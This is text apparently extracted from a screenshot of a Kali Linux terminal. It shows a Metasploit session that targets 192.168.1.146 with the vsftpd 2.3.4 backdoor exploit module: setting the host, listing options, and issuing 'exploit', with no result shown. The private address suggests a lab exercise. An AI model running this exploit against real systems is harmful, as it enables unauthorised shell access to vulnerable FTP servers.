 1 2 3 4
13:58
Trash
File System
Home
root@kali: /home/venus
File Actions Edit View Help
RHOSTS => 192.168.1.146
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.1.146 yes The target host(s), see https://githu
b.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit